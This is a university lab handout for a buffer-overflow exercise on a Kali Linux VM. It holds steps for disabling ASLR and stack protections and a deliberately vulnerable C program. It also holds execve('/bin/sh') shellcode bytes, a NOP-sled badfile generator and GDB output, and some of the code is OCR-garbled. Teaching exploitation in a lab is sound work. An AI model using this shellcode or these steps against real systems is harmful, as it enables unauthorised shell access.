



Department of Computer Science: Cyber Security Practice

# Lab 2: Buffer Overflows

## Introduction

In this lab, you will learn how buffer overflows and other memory vulnerabilities are used to takeover vulnerable programs. The goal is to investigate a program I provide and then figure out how to use it to gain shell access to systems.

In 1996 Aleph One wrote the canonical paper on smashing the stack. You should read this as it gives a detailed description of how stack smashing works. Today, many compilers and operating systems have implemented security features, which stop the attacks described in the paper. However, it still provides very relevant background for newer attacks and (specifically) this lab assignment.

Aleph One: Smashing the Stack for Fun and Profit:

http://www1.telhai.ac.il/sources/private/academic/cs/557/2659/Materials/Smashing.pdf

Another (long) description of Buffer Overflows is here:

http://www.enderunix.org/docs/en/bof-eng.txt

## **Software Requirements**

All required files and source code are packed in the provided Lab 2 virtual machine.

- The VMWare Software
- The Kali Linux, Penetration Testing Distribution
- GDB: The GNU Project Debugger
- GCC, the GNU Compiler Collection
- C source file including BOF.c, createBadfile.c, and testShellCode.c



# **Starting the Virtual Machine**

The Kali Linux VM has all the required files. Select the VM named Lab2-BufferOverflows for this lab.



Login the Kali Linux with username root, and password [TBA in the class].

In the Kali Linux, you should be able to see a folder named Lab2-BufferOverflows. This file contains all of the source code for the lab 2.





# **Setting up the Environment**

There are many protections in current compilers and operating systems to stop stack attacks like the one we want to do. We have to disable some security options to allow the exploit to work (Note that the VM image you get has configured the environemnt).

### **Disable Address Space Layout Randomization**

Address Space Layout Randomization (ASLR) is a security features used in most Operating system today. ASLR randomly arranges the address spaces of processes, including stack, heap, and libraries. It provides a mechanism for making the exploitation hard to success. You can configure ASLR in Linux using the /proc/sys/kernel/randomize\_va\_space interface. The following values are supported:

- 0 No randomization
- 1 Conservative randomization
- 2 Full randomization

Disable ASLR, run:

\$ echo 0 > /proc/sys/kernel/randomize\_va\_space

Enable ASLR, run:

\$ echo 2 > /proc/sys/kernel/randomize\_va\_space

Note that you will need root privilege to configure the interface. Using vi to modify the interface may have errors. The screenshot below shows the value of /proc/sys/kernel/randomize\_va\_space

However, this configuration will not survive after a reboot. You will have to configure this in sysctl. Add a file /etc/sysctl.d/01-disable-aslr.conf containing:

kernel.randomize\_va\_space = 0

This will permanently disable ASLR.



The screenshot below shows you the ASLR configuration. You can open a terminal and try it out.



## Set compiler flags to disable security features

When you compile the vulnerable program (explain in the next section) with gcc, use the following compiler flags to disable the security features.

#### -z execstack

Turn off the NX protection to make the stack executable

### -fno-stack-proector

Remove StackGuard that detects stack smashing exploitations

**-**g

Enable the debugging symbols



## **Overview**

The goal of the exploitation is to teach you how buffer overflows work. You must gain a shell by passing a malicious input into a vulnerable program. The vulnerability takes as input a file named "badfile". Your job is to create a badfile that results in the vulnerable program producing a shell. Note that you also have a nop sled to make the vulnerability work even if your shellcode moves by a few bytes. In the Lab2-BufferOverflows folder, it contains the C files you need to use. The screenshot below shows that.



#### BOF.c

In BOF.c there is an un-bounded strcpy, which means anything that is not null-terminated will overwrite the buffer boundaries and (hopefully) put some information into the stack that you will design. Your exploit must work with my version of BOF.c (can't change it to make your code work).



C ▼ Tab Width: 8 ▼

Ln 1. Col 1

To compile BOF.c, you need to add the compile flags mentioned.

fread(aString, sizeof(char), 512, badfile);

printf("bufferOverflow() function returned\n");

badfile = fopen("badfile", "r");

buffer0verflow(aString);

return 1;

\$ gcc -g -z execstack -fno-stack-protector BOF.c -o BOF

```
root@kali-WSU: ~/Desktop/Lab2-BufferOverflows

File Edit View Search Terminal Help

root@kali-WSU:~/Desktop/Lab2-BufferOverflows# ls
badfile BOF.c createBadfile.c testShellCode.c
root@kali-WSU:~/Desktop/Lab2-BufferOverflows# gcc -g -z execstack -fno-stack-
protector BOF.c -o BOF
root@kali-WSU:~/Desktop/Lab2-BufferOverflows#
```



#### testShellCode.c

This program simply lets you test shell code itself. There are a lot of different "shell codes" you can find or create, and this is a good way to see what they do, and if they'll work for you (on your operating system).

The actual shellcode you are using is simply the assembly version of this C code:

```
#include <stdio.h>
int main() {
    char *name[2];
    name[0] = "/bin/sh";
    name[1] = NULL;
    execve(name[0], name, NULL);
}
```

```
testShellCode.c
         F
                                                                              = 1
 Open 🔻
                                                                         Save
                                                                                  ~/Desktop/Lab2-BufferOverflows
A program that creates a file containing code for launching shell
#include <stdlib.h>
#include <stdio.h>
"\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe2\xff\xff\xff\x68\x65\x6c\x6c\x6f"; // Say Hello
const char code[] = \
              /* Line 1: xorl
"\x31\xc0"
                                   %eax,%eax
"\x50"
                /* Line 2: pushl
                                   %eax
"\x68""//sh"
                /* Line 3: pushl
                                   $0x68732f2f
"\x68""/bin"
                /* Line 4:
                           pushl
                                   $0x6e69622f
"\x89\xe3"
                /* Line 5:
                                   %esp,%ebx
                           movl
                /* Line 6:
"\x50"
                                   %eax
                           pushl
"\x53"
                /* Line 7:
                                   %ebx
                           pushl
"\x89\xe1"
                /* Line 8:
                                   %esp,%ecx
                           movl
"\x99"
                 /* Line 9: cdql
"\xb0\x0b"
                /* Line 10: movb
                                   $0x0b,%al
"\xcd\x80"
                /* Line 11: int
                                   $0x80
int main(int argc, char ** argv)
 int (*func)();
 func = (int (*)()) code;
 (int)(*func)();
 return 0;
                                                     C ▼ Tab Width: 8 ▼
                                                                       Ln 17, Col 66
```



#### createBadfile.c

This program writes out "badfile", however currently it is just full of nops (no ops). You need to modify it to place your shell code into it and cause the code to jump to the shellcode. The shellcode included already in badfile (as a char array) does work. You shouldn't need to modify it, but you're welcome to.

```
createBadfile.c
          .FR
                                                                                             =
                                                                                      Save
                                                                                                    Open ▼
                                           ~/Desktop/Lab2-BufferOverflows
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
\label{loose} $$// \const char shellcode[] = "\xeb\x19\x31\xc0\x31\xdb\x31\xd2\x31\xc9\xb0\x04\xb3\x01\x59\xb2\x05\xcd" \end{array}
       "\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80\xe2\xff\xff\xff\x68\x65\x6c\x6c\x6f"; // Say Hello
const char shellcode[] = \
%eax,%eax
                /* Line 2: pushl
/* Line 3: pushl
/* Line 4: pushl
"\x50'
                                        %eax
"\x68""//sh"
                                        $0x68732f2f
"\x68""/bin"
                                        $0x6e69622f
                  /* Line 5:
"\x89\xe3"
                                        %esp,%ebx
                               movl
                  /* Line 6:
"\x50"
                               pushl
                                        %eax
                  /* Line 7:
"\x53"
                               pushl
                                        %ebx
                  /* Line 8:
"\x89\xe1"
                               movl
                                        %esp,%ecx
                  /* Line 9: cdql
"\x99"
"\xb0\x0b"
                  /* Line 10: movb
                                        $0x0b,%al
"\xcd\x80"
                  /* Line 11: int
                                        $0x80
int main(int argc, char ** argv) {
        char buffer[512];
        FILE *badfile;
        /* Init the buffer with nop (0x90) */
       memset(&buffer, 0x90, 512);
        /* Save to badfile. */
        badfile = fopen("badfile", "w+");
        fwrite(buffer, 512, 1, badfile);
        fclose(badfile);
        printf("Completed writing\n");
        return 0:
                                                               C ▼ Tab Width: 8 ▼
                                                                                      Ln 1, Col 1
```

To compile the testShellCode.c and createBadfile.c, you do not need to add the compile flags mentioned early. You can just simplely compile it with gcc

```
root@kali-WSU: ~/Desktop/Lab2-BufferOverflows# ls
badfile @BOF.cvccreateBadfile.c testShellCode.c
root@kali-WSU: ~/Desktop/Lab2-BufferOverflows# gcc createBadfile.c -o createBadfile
root@kali-WSU: ~/Desktop/Lab2-BufferOverflows#
root@kali-WSU: ~/Desktop/Lab2-BufferOverflows#
root@kali-WSU: ~/Desktop/Lab2-BufferOverflows#
root@kali-WSU: ~/Desktop/Lab2-BufferOverflows#
root@kali-WSU: ~/Desktop/Lab2-BufferOverflows#
```



## Starting the Exploitation

There are really two challenges in the lab. To execute the shellcode you want to overwrite the return address in the *bufferOverflow()* function. You must make the return address of that function point to your shellcode.

- 1. You need to figure out what memory address the return address is stored in.
- 2. Then you need to figure out the address of your shellcode in memory, and write the shellcode's address into the return address you found in step 1.

In the lab instruction, I will give you some hints for the step 1.

### Finding Return Address on the Stack

In order to find the return address on stacks, we first use GDB, The GNU Project Debugger, to take a look at the assembly code. You can find more information about GDB from here: <a href="https://www.gnu.org/software/gdb/">https://www.gnu.org/software/gdb/</a> Note that you can also use tool, objdump, to read the assembly code.

## \$ gdb BOF



First, we disassemble the main() function of the BOF program. We find the bufferOverflow() function in the main() function (type disas main in the GDB). Then, we disassemble the bufferOverflow() function, which has a vulnerability in it.

### \$ (gdb) disas main

\$ (gdb) disas bufferOverflow

```
root@kali-WSU: ~/Desktop/Lab2-BufferOverflows
 File Edit View Search Terminal Help
 (gdb) disas buffer0verflow
Dump of assembler code for function bufferOverflow:
    0x0804849b <+0>:
                                 %ebp
                         push
    0x0804849c <+1>:
                         mov
                                 %esp,%ebp
                                 $0x18,%esp
    0x0804849e <+3>:
                         sub
                                 $0x8,%esp
    0x080484a1 <+6>:
                         sub
    0x080484a4 <+9>:
                         pushl 0x8(%ebp)
    0x080484a7 <+12>:
                                 -0x14(%ebp),%eax
                         lea
    0x080484aa <+15>:
                         push
                                %eax
                                 0x8048350 <strcpy@plt>
    0x080484ab <+16>:
                         call
    0x080484b0 <+21>:
                         add
                                 $0x10,%esp
    0x080484b3 <+24>:
                         mov
                                 $0x1,%eax
    0x080484b8 <+29>:
                         leave
    0x080484b9 <+30>:
                         ret
 End of assembler dump.
 (gdb)
```

You need to understand the assembly code to find where the return address is on the stack. Next, type run in the GDB to execute the BOF program.

## \$ (gdb) run

```
root@kali-WSU: ~/Desktop/Lab2-BufferOverflows
File Edit View Search Terminal Help
   0x080484a4 <+9>:
                        pushl 0x8(%ebp)
   0x080484a7 <+12>:
                        lea
                                -0x14(%ebp),%eax
  0x080484aa <+15>:
                        push
                               %eax
                               0x8048350 <strcpy@plt>
   0x080484ab <+16>:
                        call
   0x080484b0 <+21>:
                                $0x10,%esp
                        add
   0x080484b3 <+24>:
                                $0x1,%eax
                        mov
   0x080484b8 <+29>:
                        leave
  0x080484b9 <+30>:
                        ret
End of assembler dump.
(gdb) run
Starting program: /root/Desktop/Lab2-BufferOverflows/BOF
Buffer overflow vulnerability starting up...
Program received signal SIGSEGV, Segmentation fault.
0x90909090 in ?? ()
(gdb)
```

As we expected, the BOF program generates an exception, segmentation fault. The Instruction Pointer (EIP) is 0x90909090. This is because we put NOP sleds on the badfile that overflows the buffer in the BOF program.



You also can see more register information by execute info register in the GDB \$ (gdb) info register

```
◉
                       root@kali-WSU: ~/Desktop/Lab2-BufferOverflows
File Edit View Search Terminal Help
(gdb) info register
                 0x1
eax
                 0xbfffff410
                                    -1073744880
ecx
                 0xbffff3d8
                                    -1073744936
edx
ebx
                 0xb7fb6000
                                    -1208262656
esp
                                    0xbffffff0
                 0xbffffff0
ebp
                 0x90909090
                                    0x90909090
esi
                 0x0
                           0
                 0x0
                           0
edi
                 0x90909090
                                    0x90909090
eip
                 0x10282
                           [ SF IF RF ]
eflags
                           115
cs
                 0x73
SS
                 0x7b
                           123
ds
                           123
                 0x7b
                 0x7b
                           123
es
fs
                 0 \times 0
                 0x33
                           51
gs
(gdb)
```

Note that you can always type help in the GDB to learn the commands.



# Assignments for the Lab 2

### A zip file containing:

- 1. Your updated createBadfile.c that generates the input for the BOF program
- 2. A copy of the badfile. This must gengerate a shell when BOF runs from the command line in the VM
- 3. A screenshot of using BOF program to gain a shell (see simple screenshot below)
- 4. A text file with answers to the following questions:
  - a. What happens when you compile without "-z execstack"?
  - b. What happens if you enable ASLR? Does the return address change?
  - c. Does the address of the buffer[] in memory change when you run BOF using GDB, /home/root/Desktop/Lab2-BufferOverflows/BOF, and ./BOF?

# **Happy Exploiting!**

